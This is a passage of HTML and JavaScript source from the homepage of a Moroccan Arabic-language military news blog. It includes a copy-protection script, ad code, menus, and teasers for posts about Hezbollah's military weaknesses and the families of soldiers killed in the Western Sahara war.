        e.preventDefault();
    });

    // Disable copy
    $(document).on("copy", function (e) {
        e.preventDefault();
    });

    // Disable text selection
    $(document).on("selectstart", function (e) {
        e.preventDefault();
    });

    // Disable developer tools
    $(document).keydown(function (event) {
        if (event.keyCode == 123) { // F12
            return false;
        } else if (event.ctrlKey && event.shiftKey && event.keyCode == 73) { // Ctrl+Shift+I
            return false;
        }
    });
}

// Call the protectContent function
$(document).ready(function () {
    protectContent();
});
//]]></script>
</div><div class='widget HTML' data-version='2' id='HTML110'>
<script type='text/javascript'>                
          //<![CDATA[	
$( "body" ).addClass( "dark" );
//]]></script>
</div></div>
<div class='side-mobile-menu section' id='side-mobile-menu' name='Mobile Menu'><div class='widget LinkList' data-version='2' id='LinkList30'>
<div class='widget-content'>
<ul>
<li><a href='https://www.mararmy.com/'>الرئيسية</a></li>
<li><a href='https://www.mararmy.com/search/label/%D8%A3%D8%B3%D9%84%D8%AD%D8%A9%20%D9%88%D8%B9%D8%AA%D8%A7%D8%AF'>أسلحة وعتاد</a></li>
<li><a href='https://www.mararmy.com/search/label/%D8%AA%D9%82%D8%A7%D8%B1%D9%8A%D8%B1%20%D8%A7%D9%84%D8%A3%D9%85%D9%86%20%D8%A7%D9%84%D9%82%D9%88%D9%85%D9%8A'>_تقارير الأمن القومي</a></li>
<li><a href='https://www.mararmy.com/search/label/%D9%85%D8%AA%D9%81%D8%B1%D9%82%D8%A7%D8%AA%20%D8%B9%D8%B3%D9%83%D8%B1%D9%8A%D8%A9'>_متفرقات عسكرية</a></li>
<li><a href='https://www.mararmy.com/search/label/%D8%AA%D8%AD%D9%82%D9%8A%D9%82%D8%A7%D8%AA'>_تحقيقات</a></li>
<li><a href='https://www.mararmy.com/search/label/%D8%A3%D8%A8%D8%AD%D8%A7%D8%AB%20%D9%88%D8%AF%D8%B1%D8%A7%D8%B3%D8%A7%D8%AA'>__أبحاث ودراسات</a></li>
</ul>
</div>
</div></div>
</div>
<div class='outer-wrapper'>
<div class='header-wrapper'>
<div class='header-top'>
<div class='container'>
<div class='topheader-inner'>
<div class='top-menu'>
<div class='no-items section' id='top-menu'>
</div>
</div>
<div class='social-menu'>
<div class='socila-media section' id='social-media'><div class='widget LinkList' data-version='2' id='LinkList2'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://web.facebook.com/clawsvitz' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='tiktok' href='#' title='tiktok'></a></li>
<li><a class='telegram' href='#' title='telegram'></a></li>
<li><a class='snapchat' href='#' title='snapchat'></a></li>
<li><a class='linkedin' href='#' title='linkedin'></a></li>
<li><a class='blogger' href='#' title='blogger'></a></li>
<li><a class='android' href='#' title='android'></a></li>
<li><a class='apple' href='#' title='apple'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div class='space-layout'>
<div class='container'>
<div class='no-items section' id='space-one'></div>
</div>
</div>
<div class='mid-header'>
<div class='container'>
<div class='logo-space'>
<div class='section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.mararmy.com/'>
<img alt=' منصة مارارمي' data-original-height='200' data-original-width='200' src='https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=s200' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=w120 120w, https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=w240 240w, https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=w480 480w, https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=w640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=w800 800w'/>
</a>
</div>
</div>
</div>
</div>
<div class='adver-space'>
<div class='section' id='adver-space'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7959069312896355"
     crossorigin="anonymous"></script>
<!-- AA -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7959069312896355"
     data-ad-slot="2171233650"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</div>
</div>
</div>
<div class='space-layout'>
<div class='container'>
<div class='no-items section' id='space-two'></div>
</div>
</div>
<div class='main-header'>
<div class='container'>
<div id='head-nav'>
<div class='open-mobile-menu'><i aria-hidden='true' class='fa fa-bars'></i></div>
<div class='main-menu section' id='main-menu'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.mararmy.com/'>الرئيسية</a></li>
<li><a href='mega[روسيا,صوت وصورة,دوليات,الرأي الحر,]'>قائمة [سلايدر]</a></li>
<li><a href='https://www.mararmy.com/search/label/%D8%A7%D9%84%D8%B1%D8%A3%D9%8A%20%D8%A7%D9%84%D8%AD%D8%B1'>الرأي الحر</a></li>
<li><a href='https://www.mararmy.com/search/label/%D8%A7%D9%84%D8%B1%D8%A3%D9%8A%20%D8%A7%D9%84%D8%AD%D8%B1'>شركات ومعارض</a></li>
<li><a href='https://www.mararmy.com/search/label/%D8%AA%D9%82%D8%A7%D8%B1%D9%8A%D8%B1%20%D8%A7%D9%84%D8%A3%D9%85%D9%86%20%D8%A7%D9%84%D9%82%D9%88%D9%85%D9%8A'>تقارير الأمن القومي</a></li>
<li><a href='https://www.mararmy.com/search/label/%D8%A3%D8%B3%D9%84%D8%AD%D8%A9%20%D9%88%D8%B9%D8%AA%D8%A7%D8%AF'>أسلحة وعتاد</a></li>
<li><a href='https://www.mararmy.com/search/label/%D9%85%D8%AA%D9%81%D8%B1%D9%82%D8%A7%D8%AA%20%D8%B9%D8%B3%D9%83%D8%B1%D9%8A%D8%A9'>متفرقات عسكرية</a></li>
<li><a href='https://www.mararmy.com/search/label/%D8%A3%D8%A8%D8%AD%D8%A7%D8%AB%20%D9%88%D8%AF%D8%B1%D8%A7%D8%B3%D8%A7%D8%AA'>_أبحاث ودراسات</a></li>
<li><a href='https://www.mararmy.com/search/label/%D8%A3%D8%A8%D8%AD%D8%A7%D8%AB%20%D9%88%D8%AF%D8%B1%D8%A7%D8%B3%D8%A7%D8%AA'>__أبحاث ودراسات</a></li>
<li><a href='https://www.mararmy.com/search/label/%D8%AA%D8%AD%D9%82%D9%8A%D9%82%D8%A7%D8%AA'>تحقيقات</a></li>
<li><a href='https://www.mararmy.com/search/label/%D8%A3%D8%A8%D8%AD%D8%A7%D8%AB%20%D9%88%D8%AF%D8%B1%D8%A7%D8%B3%D8%A7%D8%AA'>أبحاث ودراسات</a></li>
</ul>
</div>
</div></div>
<label class='switch'>
<input aria-label='darkmode' id='checkBox' onclick='darkLight()' type='checkbox'/>
<span class='slider'></span>
</label>
<div class='search'><i class='fas fa-search'></i></div>
</div>
</div>
</div>
<div class='space-layout'>
<div class='container'>
<div class='no-items section' id='space-three'></div>
</div>
</div>
</div>
<div class='hero-slide'>
<div class='container'>
<div class='hero-space'>
<div class='newsticker section' id='newsticker' name='News Ticker'><div class='widget HTML' data-version='2' id='HTML13'>
<h3 class='title'>
آخر الأخبار
</h3>
<div class='widget-content'>
ticker[recent/5]
</div>
</div></div>
<div class='hero-boxes section' id='Layout-1' name='Layout 1'><div class='widget HTML' data-version='2' id='HTML14'>
<div class='widget-content'>
main-grid[recent/4]
</div>
</div><div class='widget HTML' data-version='2' id='HTML5'>
<div class='widget-content'>
d-slider[recent/8]
</div>
</div></div>
</div>
</div>
</div>
<div class='layout-space'>
<div class='container'>
<div class='layout-boxes section' id='layout-2' name='Layout 2'><div class='widget HTML' data-version='2' id='HTML7'>
<h3 class='title'>
أسلحة وعتاد
</h3>
<div class='widget-content'>
f-slider[أسلحة وعتاد/4]
</div>
</div>
</div>
</div>
</div>
<div class='main-theme'>
<div class='container'>
<div class='main-inner' id='block-luna'>
<div class='content-luna' id='main-blog'>
<div class='mainFixed' id='mainFixed'>
<div class='layout-boxes section' id='layout-3' name='Layout 3'><div class='widget HTML' data-version='2' id='HTML22'>
<h3 class='title'>
تقارير الأمن القومي
</h3>
<div class='widget-content'>
f-slider[تقارير الأمن القومي/3]
</div>
</div><div class='widget HTML' data-version='2' id='HTML21'>
<h3 class='title'>
أبحاث ودراسات
</h3>
<div class='widget-content'>
grid-5[أبحاث ودراسات/4]
</div>
</div><div class='widget HTML' data-version='2' id='HTML16'>
<h3 class='title'>
متفرقات عسكرية
</h3>
<div class='widget-content'>
grid-7[متفرقات عسكرية/5]
</div>
</div><div class='widget HTML' data-version='2' id='HTML4'>
<h3 class='title'>
شركات ومعارض
</h3>
<div class='widget-content'>
grid-6[شركات ومعارض/5]
</div>
</div><div class='widget HTML' data-version='2' id='HTML3'>
<h3 class='title'>
صوة وصورة
</h3>
<div class='widget-content'>
grid-1[صوة وصورة/4]
</div>
</div><div class='widget HTML' data-version='2' id='HTML2'>
<h3 class='title'>
تحقيقات
</h3>
<div class='widget-content'>
grid-2[تحقيقات/5]
</div>
</div></div>
<div class='main-post'>
<div class='main-title'>
<h2>آخر المشاركات</h2>
</div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='single-post-layout'>
<article class='post type-post single-post' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<div class='entry-outer'>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='23 ديسمبر 2025' itemprop='datePublished'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w320-h181/%D9%86%D9%82%D8%A7%D8%B7%20%D8%B6%D8%B9%D9%81%20%D8%AD%D8%B2%D8%A8%20%D8%A7%D9%84%D9%84%D9%87.jpg' itemprop='image'/>
<a name='4456977716075001679'></a>
</div>
<div class='entry-inner'>
<div class='post-body entry-content' id='post-body-4456977716075001679' itemprop='articleBody'>
<div class='post-home'>
<div class='ino'>
<a class='post-thumbnail holder zoom-img-post' data-fancybox='postLightBox' href='https://www.mararmy.com/2025/12/blog-post.html'>
<img alt='نقاط الضعف  المركزية لحزب الله اللبناني في المجال العسكري' height='auto' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w320-h181/%D9%86%D9%82%D8%A7%D8%B7%20%D8%B6%D8%B9%D9%81%20%D8%AD%D8%B2%D8%A8%20%D8%A7%D9%84%D9%84%D9%87.jpg' width='100%'/>
</a>
</div>
<div class='post-info'>
<span class='post-labels'>
<a href='https://www.mararmy.com/search/label/%D8%AF%D9%88%D9%84%D9%8A%D8%A7%D8%AA' rel='tag'>دوليات</a>
<a href='https://www.mararmy.com/search/label/%D8%B3%D9%84%D8%A7%D9%8A%D8%AF%D8%B1' rel='tag'>سلايدر</a>
</span>
<h2 class='post-title-item entry-title' itemprop='headline'>
<a href='https://www.mararmy.com/2025/12/blog-post.html'>نقاط الضعف  المركزية لحزب الله اللبناني في المجال العسكري</a>
</h2>
<div class='post-meta'>
<span class='post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'><meta content='https://www.blogger.com/profile/04984355546191668149' itemprop='url'/><a class='g-profile' href='https://www.blogger.com/profile/04984355546191668149' rel='author' title='كاتب التدوينة'><span itemprop='name'>mararmy</span></a></span></span>
<span class='post-timestamp'><meta content='https://www.mararmy.com/2025/12/blog-post.html' itemprop='url'/><a class='timestamp-link' href='https://www.mararmy.com/2025/12/blog-post.html' rel='bookmark' title='وقت نشر التدوينة'>12/23/2025</a></span>
</div>
<div class='post-extrait'>
<div class='snippets'>&#160; لقد خلفت الهزيمة المدوية لحزب الله امام اسرائيل في الحرب الاخيرة صدمة لدى المتتبعين العسكرين الذين لم يتوقعو ان يتم سقوطه بهذه السهولة وان...</div>
</div>
<div class='jump-link'>
<span class='read-more'><a href='https://www.mararmy.com/2025/12/blog-post.html' title='Read more » نقاط الضعف  المركزية لحزب الله اللبناني في المجال العسكري'>قراءة المزيد</a></span>
</div>
</div>
</div>
</div>
</div>
</article>
</div>
</div>
<div class='post-outer'>
<div class='single-post-layout'>
<article class='post type-post single-post' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<div class='entry-outer'>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='4 نوفمبر 2025' itemprop='datePublished'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinUc0RcsuzD1OaXdZbFCQQ-d3X8pw6qM1OI3ghDzbQTn2SOFRdKf9AkjTDGvQ_D53QSpdAD2eSQdhI1pKHirmjLN5SrliroC3tS9cNh2jpJH_dtof1auXumSgO-dhszZ_gnxALtpTAd6x40XsuELREqkBqkQokZkEH0G9unIuqMfAG03gC-rUrrHKB2wf2/s320/images%20(50).jpeg' itemprop='image'/>
<a name='1748326641116463931'></a>
</div>
<div class='entry-inner'>
<div class='post-body entry-content' id='post-body-1748326641116463931' itemprop='articleBody'>
<div class='post-home'>
<div class='ino'>
<a class='post-thumbnail holder zoom-img-post' data-fancybox='postLightBox' href='https://www.mararmy.com/2025/11/blog-post.html'>
<img alt='عرس الوحدة… ونداء الوفاء: لا تنسوا أرامل الشهداء!' height='auto' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinUc0RcsuzD1OaXdZbFCQQ-d3X8pw6qM1OI3ghDzbQTn2SOFRdKf9AkjTDGvQ_D53QSpdAD2eSQdhI1pKHirmjLN5SrliroC3tS9cNh2jpJH_dtof1auXumSgO-dhszZ_gnxALtpTAd6x40XsuELREqkBqkQokZkEH0G9unIuqMfAG03gC-rUrrHKB2wf2/s320/images%20(50).jpeg' width='100%'/>
</a>
</div>
<div class='post-info'>
<span class='post-labels'>
<a href='https://www.mararmy.com/search/label/%D8%B4%D9%87%D8%AF%D8%A7%D8%A1%20%D8%A7%D9%84%D8%AC%D9%8A%D8%B4%20%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8%D9%8A' rel='tag'>شهداء الجيش المغربي</a>
</span>
<h2 class='post-title-item entry-title' itemprop='headline'>
<a href='https://www.mararmy.com/2025/11/blog-post.html'>عرس الوحدة&#8230; ونداء الوفاء: لا تنسوا أرامل الشهداء!</a>
</h2>
<div class='post-meta'>
<span class='post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'><meta content='https://www.blogger.com/profile/04984355546191668149' itemprop='url'/><a class='g-profile' href='https://www.blogger.com/profile/04984355546191668149' rel='author' title='كاتب التدوينة'><span itemprop='name'>mararmy</span></a></span></span>
<span class='post-timestamp'><meta content='https://www.mararmy.com/2025/11/blog-post.html' itemprop='url'/><a class='timestamp-link' href='https://www.mararmy.com/2025/11/blog-post.html' rel='bookmark' title='وقت نشر التدوينة'>11/04/2025</a></span>
</div>
<div class='post-extrait'>
<div class='snippets'>عرس الوحدة&#8230; ونداء الوفاء: لا تنسوا أرامل الشهداء! بقلم العيرج ابراهيم&#160; ابن شهيد حرب الصحراء المغربية &#8203;يا له من &#8220;عرس&#8221; تاريخي ومجيد عاشه المغا...</div>
</div>
<div class='jump-link'>
<span class='read-more'><a href='https://www.mararmy.com/2025/11/blog-post.html' title='Read more » عرس الوحدة… ونداء الوفاء: لا تنسوا أرامل الشهداء!'>قراءة المزيد</a></span>
</div>
</div>
</div>
</div>
</div>
</article>
</div>
</div>
<div class='post-outer'>
<div class='single-post-layout'>
<article class='post type-post single-post' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<div class='entry-outer'>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='15 أغسطس 2025' itemprop='datePublished'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhy7oLlTTB-O46Kjo2ZU3JsYeNUH724oX1Zh4FweyHvIjxbC7h2wAI7futtYB7RTFN7I8P-OSnMEYZpXQApmFSTTumqxXXW2E8N_BaoHOk3SsAVdEu8XodNIVS8USVm0zTBQ2eo1BMtjPCSe4EgTBZZi3sthbskGDsrC9fZVsFqI742BrUexWAlS-_rsYJr/w320-h320/1000410251.jpg' itemprop='image'/>
<a name='6065805485671567569'></a>
</div>
<div class='entry-inner'>
<div class='post-body entry-content' id='post-body-6065805485671567569' itemprop='articleBody'>
<div class='post-home'>
<div class='ino'>
<a class='post-thumbnail holder zoom-img-post' data-fancybox='postLightBox' href='https://www.mararmy.com/2025/08/blog-post.html'>
<img alt=' ذكرى استرجاع واد الذهب،  ذكرى فقدان/استشهاد والدي..  فخر، اعتزاز..و خذلان.' height='auto' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhy7oLlTTB-O46Kjo2ZU3JsYeNUH724oX1Zh4FweyHvIjxbC7h2wAI7futtYB7RTFN7I8P-OSnMEYZpXQApmFSTTumqxXXW2E8N_BaoHOk3SsAVdEu8XodNIVS8USVm0zTBQ2eo1BMtjPCSe4EgTBZZi3sthbskGDsrC9fZVsFqI742BrUexWAlS-_rsYJr/w320-h320/1000410251.jpg' width='100%'/>
</a>
</div>
<div class='post-info'>
<span class='post-labels'>
<a href='https://www.mararmy.com/search/label/%D8%B3%D9%84%D8%A7%D9%8A%D8%AF%D8%B1' rel='tag'>سلايدر</a>
<a href='https://www.mararmy.com/search/label/%D8%B4%D9%87%D8%AF%D8%A7%D8%A1%20%D8%A7%D9%84%D8%AC%D9%8A%D8%B4%20%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8%D9%8A' rel='tag'>شهداء الجيش المغربي</a>
</span>
<h2 class='post-title-item entry-title' itemprop='headline'>
<a href='https://www.mararmy.com/2025/08/blog-post.html'> ذكرى استرجاع واد الذهب&#1548;  ذكرى فقدان/استشهاد والدي..  فخر&#1548; اعتزاز..و خذلان.</a>
</h2>
<div class='post-meta'>
<span class='post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'><meta content='https://www.blogger.com/profile/04984355546191668149' itemprop='url'/><a class='g-profile' href='https://www.blogger.com/profile/04984355546191668149' rel='author' title='كاتب التدوينة'><span itemprop='name'>mararmy</span></a></span></span>
<span class='post-timestamp'><meta content='https://www.mararmy.com/2025/08/blog-post.html' itemprop='url'/><a class='timestamp-link' href='https://www.mararmy.com/2025/08/blog-post.html' rel='bookmark' title='وقت نشر التدوينة'>8/15/2025</a></span>
</div>
<div class='post-extrait'>
<div class='snippets'>كلما حلت ذكرى إحدى ملاحم حرب الصحراء إلا و انتابني شعور بالفخر و آخر بالخذلان في الوقت ذاته. &#160;شعور بالفخر لكوني ابن بطل إحدى تلك الملاحم الذ...</div>
</div>
<div class='jump-link'>
<span class='read-more'><a href='https://www.mararmy.com/2025/08/blog-post.html' title='Read more »  ذكرى استرجاع واد الذهب،  ذكرى فقدان/استشهاد والدي..  فخر، اعتزاز..و خذلان.'>قراءة المزيد</a></span>
</div>
</div>
</div>
</div>
</div>
</article>
</div>
</div>
<div class='post-outer'>
<div class='single-post-layout'>
<article class='post type-post single-post' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<div class='entry-outer'>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='14 يوليو 2025' itemprop='datePublished'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLsIR5DzFftyPf0Pwnr3QUYjtZ5hBeX9zecE1FZtzcHvcN6bPdXgpbxt-62aGOMNHLsFF-642bMp6DqII2sJ5pltjSOmjFhGgoVfLP0z7SMiIpwKaFL4URwxfgEX_Tk-FqxzpupcwQod-cSyMoTJ6ve51xHUi1HpQ4gtnm1Cb4qcim-D_5jiCWDoqS69SF/s16000/%D9%84%D8%A8%D9%8A%D9%82.jpg' itemprop='image'/>
<a name='941022144158472208'></a>
</div>
<div class='entry-inner'>
<div class='post-body entry-content' id='post-body-941022144158472208' itemprop='articleBody'>
<div class='post-home'>
<div class='ino'>
<a class='post-thumbnail holder zoom-img-post' data-fancybox='postLightBox' href='https://www.mararmy.com/2025/07/blog-post_14.html'>
<img alt='الصحراء المغربية: بين استرجاعها و تنمية أقاليمها.. تضيع حقوق محرريها! ' height='auto' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLsIR5DzFftyPf0Pwnr3QUYjtZ5hBeX9zecE1FZtzcHvcN6bPdXgpbxt-62aGOMNHLsFF-642bMp6DqII2sJ5pltjSOmjFhGgoVfLP0z7SMiIpwKaFL4URwxfgEX_Tk-FqxzpupcwQod-cSyMoTJ6ve51xHUi1HpQ4gtnm1Cb4qcim-D_5jiCWDoqS69SF/s16000/%D9%84%D8%A8%D9%8A%D9%82.jpg' width='100%'/>
</a>
</div>
<div class='post-info'>
<span class='post-labels'>
<a href='https://www.mararmy.com/search/label/%D8%B4%D9%87%D8%AF%D8%A7%D8%A1%20%D8%A7%D9%84%D8%AC%D9%8A%D8%B4%20%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8%D9%8A' rel='tag'>شهداء الجيش المغربي</a>
</span>
<h2 class='post-title-item entry-title' itemprop='headline'>
<a href='https://www.mararmy.com/2025/07/blog-post_14.html'>الصحراء المغربية: بين استرجاعها و تنمية أقاليمها.. تضيع حقوق محرريها! </a>
</h2>
<div class='post-meta'>
<span class='post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'><meta content='https://www.blogger.com/profile/04984355546191668149' itemprop='url'/><a class='g-profile' href='https://www.blogger.com/profile/04984355546191668149' rel='author' title='كاتب التدوينة'><span itemprop='name'>mararmy</span></a></span></span>
<span class='post-timestamp'><meta content='https://www.mararmy.com/2025/07/blog-post_14.html' itemprop='url'/><a class='timestamp-link' href='https://www.mararmy.com/2025/07/blog-post_14.html' rel='bookmark' title='وقت نشر التدوينة'>7/14/2025</a></span>
</div>
<div class='post-extrait'>
<div class='snippets'>حاربوا انفصاليي البوليساريو و الجزائر و تحالف المعسكر الشرقي خلال سبعينيات و ثمانينيات و تسعينيات القرن الماضي&#1548; و صنعوا مجد المغرب و حرروا ا...</div>
</div>
<div class='jump-link'>
<span class='read-more'><a href='https://www.mararmy.com/2025/07/blog-post_14.html' title='Read more » الصحراء المغربية: بين استرجاعها و تنمية أقاليمها.. تضيع حقوق محرريها! '>قراءة المزيد</a></span>
</div>
</div>
</div>
</div>
</div>
</article>
</div>
</div>
<div class='post-outer'>
<div class='single-post-layout'>
<article class='post type-post single-post' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<div class='entry-outer'>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='12 يوليو 2025' itemprop='datePublished'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ9wgaI5PXcHkaOlhyegzONPpWDEFLDMo_uZvO2FnWI1ZXvkEB7B40v8d9R6yadJ_3SnyI0PcbvVrhboRSLkmpnEIaiPUFK4Sl9E2h0_VU5_OWoAQltX-vxb2pTS17LbayRhW1WPnbAD5Eu5cdxUyvjypu7SjZ_qYmd6ZWu8QNuINB8HvsWtGrlztAque9/w320-h240/%D9%84%D8%A8%D9%8A%D8%AB.jpeg' itemprop='image'/>
<a name='2448563167282104690'></a>
</div>
<div class='entry-inner'>
<div class='post-body entry-content' id='post-body-2448563167282104690' itemprop='articleBody'>
<div class='post-home'>
<div class='ino'>
<a class='post-thumbnail holder zoom-img-post' data-fancybox='postLightBox' href='https://www.mararmy.com/2025/07/blog-post_12.html'>
<img alt=' أسر شهداء ومفقودي  حرب الصحراء المغربية : من يُنصف من ضحّى؟ ومن المسؤول عن هذا الصمت؟' height='auto' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ9wgaI5PXcHkaOlhyegzONPpWDEFLDMo_uZvO2FnWI1ZXvkEB7B40v8d9R6yadJ_3SnyI0PcbvVrhboRSLkmpnEIaiPUFK4Sl9E2h0_VU5_OWoAQltX-vxb2pTS17LbayRhW1WPnbAD5Eu5cdxUyvjypu7SjZ_qYmd6ZWu8QNuINB8HvsWtGrlztAque9/w320-h240/%D9%84%D8%A8%D9%8A%D8%AB.jpeg' width='100%'/>
</a>
</div>
<div class='post-info'>
<span class='post-labels'>
<a href='https://www.mararmy.com/search/label/%D8%B4%D9%87%D8%AF%D8%A7%D8%A1%20%D8%A7%D9%84%D8%AC%D9%8A%D8%B4%20%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8%D9%8A' rel='tag'>شهداء الجيش المغربي</a>
</span>
<h2 class='post-title-item entry-title' itemprop='headline'>
<a href='https://www.mararmy.com/2025/07/blog-post_12.html'> أسر شهداء ومفقودي  حرب الصحراء المغربية : من ي&#1615;نصف من ضح&#1617;ى&#1567; ومن المسؤول عن هذا الصمت&#1567;</a>
</h2>
<div class='post-meta'>
<span class='post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'><meta content='https://www.blogger.com/profile/04984355546191668149' itemprop='url'/><a class='g-profile' href='https://www.blogger.com/profile/04984355546191668149' rel='author' title='كاتب التدوينة'><span itemprop='name'>mararmy</span></a></span></span>
<span class='post-timestamp'><meta content='https://www.mararmy.com/2025/07/blog-post_12.html' itemprop='url'/><a class='timestamp-link' href='https://www.mararmy.com/2025/07/blog-post_12.html' rel='bookmark' title='وقت نشر التدوينة'>7/12/2025</a></span>
</div>
<div class='post-extrait'>
<div class='snippets'>أنا ابن شهيد حرب الصحراء المغربية&#1548; أكتب هذه الكلمات لا نيابة عن نفسي فقط&#1548; بل نيابة&#160; &#160;عن آلاف الأبناء والأرامل الذين تركهم شهداء الوحدة الترا...</div>
</div>
<div class='jump-link'>
<span class='read-more'><a href='https://www.mararmy.com/2025/07/blog-post_12.html' title='Read more »  أسر شهداء ومفقودي  حرب الصحراء المغربية : من يُنصف من ضحّى؟ ومن المسؤول عن هذا الصمت؟'>قراءة المزيد</a></span>
</div>
</div>
</div>
</div>
</div>
</article>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.mararmy.com/search?updated-max=2025-07-12T06:25:00-07:00&max-results=5' id='Blog1_blog-pager-older-link' title='رسائل أقدم'>رسائل أقدم</a>
</span>
<a class='home-link' href='https://www.mararmy.com/'>الصفحة الرئيسية</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
الاشتراك في:
<a class='feed-link' href='https://www.mararmy.com/feeds/posts/default' target='_blank' type='application/atom+xml'>التعليقات (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML120'></div></div>
<div class='author-settigns'>
<div class='section' id='author' name='Author'><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-content'>
<div class='author-image'>
